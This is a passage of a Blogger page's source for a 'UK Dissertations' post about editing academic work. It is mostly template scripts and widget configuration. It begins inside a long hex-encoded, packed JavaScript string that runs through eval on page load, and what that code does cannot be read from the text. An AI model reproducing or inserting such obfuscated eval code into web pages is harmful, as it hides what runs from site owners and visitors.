5c\x6a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x31\x35\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x47\x22\x5d\x3b\x31\x5a\x28\x31\x49\x28\x31\x48\x2c\x31\x47\x2c\x31\x7a\x2c\x31\x44\x2c\x31\x43\x2c\x31\x4a\x29\x7b\x31\x43\x3d\x31\x49\x28\x31\x7a\x29\x7b\x31\x46\x28\x31\x7a\x3c\x31\x47\x3f\x31\x42\x5b\x34\x5d\x3a\x31\x43\x28\x31\x54\x28\x31\x7a\x2f\x31\x47\x29\x29\x29\x2b\x28\x28\x31\x7a\x3d\x31\x7a\x25\x31\x47\x29\x3e\x31\x55\x3f\x31\x4e\x5b\x31\x42\x5b\x35\x5d\x5d\x28\x31\x7a\x2b\x31\x56\x29\x3a\x31\x7a\x2e\x31\x57\x28\x31\x58\x29\x29\x7d\x3b\x31\x4d\x28\x21\x31\x42\x5b\x34\x5d\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4e\x29\x29\x7b\x31\x4b\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x43\x28\x31\x7a\x29\x5d\x3d\x31\x44\x5b\x31\x7a\x5d\x7c\x7c\x31\x43\x28\x31\x7a\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x49\x28\x31\x43\x29\x7b\x31\x46\x20\x31\x4a\x5b\x31\x43\x5d\x7d\x5d\x3b\x31\x43\x3d\x31\x49\x28\x29\x7b\x31\x46\x20\x31\x42\x5b\x37\x5d\x7d\x3b\x31\x7a\x3d\x31\x7d\x3b\x31\x4b\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4d\x28\x31\x44\x5b\x31\x7a\x5d\x29\x7b\x31\x48\x3d\x31\x48\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x32\x30\x20\x32\x31\x28\x31\x42\x5b\x38\x5d\x2b\x31\x43\x28\x31\x7a\x29\x2b\x31\x42\x5b\x38\x5d\x2c\x31\x42\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x7a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x48\x7d\x28\x31\x42\x5b\x30\x5d\x2c\x31\x53\x2c\x31\x59\x2c\x31\x42\x5b\x33\x5d\x5b\x31\x42\x5b\x32\x5d\x5d\x28\x31\x42\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x32\x32\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x33\x33\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x34\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x33\x43\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x33\x45\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x34\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x36\x42\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x37\x38\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x33\x37\x7c\x78\x36\x41\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x39\x7c\x78\x32\x31\x7c\x78\x35\x36\x7c\x78\x33\x46\x7c\x78\x33\x39\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x37\x41\x7c\x5f\x30\x78\x66\x33\x37\x33\x78\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x34\x37\x30\x33\x7c\x5f\x30\x78\x66\x33\x37\x33\x78\x35\x7c\x5f\x30\x78\x66\x33\x37\x33\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x66\x33\x37\x33\x78\x32\x7c\x5f\x30\x78\x66\x33\x37\x33\x78\x31\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x66\x33\x37\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x78\x32\x35\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x34\x32\x32\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_aAjn7h);


//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>
<div class='overlay'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7acZtZw4vyYSPeLa9xTvWeDtZcJw:1766947066222';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5119281895031759197','//www.uk-dissertations.com/2018/10/how-build-blur-corrode-test-help-you-in.html','5119281895031759197');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5119281895031759197', 'title': 'UK Dissertations', 'url': 'https://www.uk-dissertations.com/2018/10/how-build-blur-corrode-test-help-you-in.html', 'canonicalUrl': 'https://www.uk-dissertations.com/2018/10/how-build-blur-corrode-test-help-you-in.html', 'homepageUrl': 'https://www.uk-dissertations.com/', 'searchUrl': 'https://www.uk-dissertations.com/search', 'canonicalHomepageUrl': 'https://www.uk-dissertations.com/', 'blogspotFaviconUrl': 'https://www.uk-dissertations.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22UK Dissertations - Atom\x22 href\x3d\x22https://www.uk-dissertations.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22UK Dissertations - RSS\x22 href\x3d\x22https://www.uk-dissertations.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22UK Dissertations - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5119281895031759197/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22UK Dissertations - Atom\x22 href\x3d\x22https://www.uk-dissertations.com/feeds/4674497620740301643/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5453251677521264', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4674497620740301643', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKgqfxdEcz-VATzOs6TgNOMs-f0NZftlq-X_9W2yEJQ8NBbDEXyJJGj1diYYlEHdy42Lcbcx_oOmgQ-MNM3BkyujYcBiXyrqCpCCD8s4BQ7Qv5vgrugXoM0NGS55lUeDxbMghvhVeHZ-eL/s72-c/The+Academic+Papers+UK+%25281%2529.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKgqfxdEcz-VATzOs6TgNOMs-f0NZftlq-X_9W2yEJQ8NBbDEXyJJGj1diYYlEHdy42Lcbcx_oOmgQ-MNM3BkyujYcBiXyrqCpCCD8s4BQ7Qv5vgrugXoM0NGS55lUeDxbMghvhVeHZ-eL/s640/The+Academic+Papers+UK+%25281%2529.jpg', 'pageName': 'How \x27Build, Blur, Corrode Test\x27 Help You In The Successful Editing Of Your Academic Work', 'pageTitle': 'UK Dissertations: How \x27Build, Blur, Corrode Test\x27 Help You In The Successful Editing Of Your Academic Work'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'How \x27Build, Blur, Corrode Test\x27 Help You In The Successful Editing Of Your Academic Work', 'description': ' There involves a sense of commitment in an act of writing. If we try to create a monument of writing in the form of an academic paper, then...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKgqfxdEcz-VATzOs6TgNOMs-f0NZftlq-X_9W2yEJQ8NBbDEXyJJGj1diYYlEHdy42Lcbcx_oOmgQ-MNM3BkyujYcBiXyrqCpCCD8s4BQ7Qv5vgrugXoM0NGS55lUeDxbMghvhVeHZ-eL/s640/The+Academic+Papers+UK+%25281%2529.jpg', 'url': 'https://www.uk-dissertations.com/2018/10/how-build-blur-corrode-test-help-you-in.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4674497620740301643}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Recent in Technology', 'type': 'HTML', 'sectionId': 'ty-post-before-ad', 'id': 'HTML4'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '4674497620740301643', 'title': 'How \x27Build, Blur, Corrode Test\x27 Help You In The Successful Editing Of Your Academic Work', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKgqfxdEcz-VATzOs6TgNOMs-f0NZftlq-X_9W2yEJQ8NBbDEXyJJGj1diYYlEHdy42Lcbcx_oOmgQ-MNM3BkyujYcBiXyrqCpCCD8s4BQ7Qv5vgrugXoM0NGS55lUeDxbMghvhVeHZ-eL/s640/The+Academic+Papers+UK+%25281%2529.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Most Popular', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts1', 'posts': [{'title': 'To Gather Responses and Feedback from the Students ', 'id': 3486940753046627339}, {'title': 'How to Improve Your Academic Grades During Covid-19?', 'id': 9002557444249423104}, {'title': 'Most Popular Project Planning Tools for Dissertation Writing', 'id': 89173331630520835}, {'title': 'Use of Focus Group and a Group Interview in PhD Dissertation', 'id': 1776828863789465780}, {'title': 'Get Help From Experts For Taxation Law Case Study', 'id': 3555566297118582823}, {'title': 'Things You Must Know Before Hiring Assignment Writing Services', 'id': 4879448912780462612}]}, {'title': 'Social Plugin', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}, {'type': 'Attribution', 'sectionId': 'hidden-widgets', 'id': 'Attribution1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
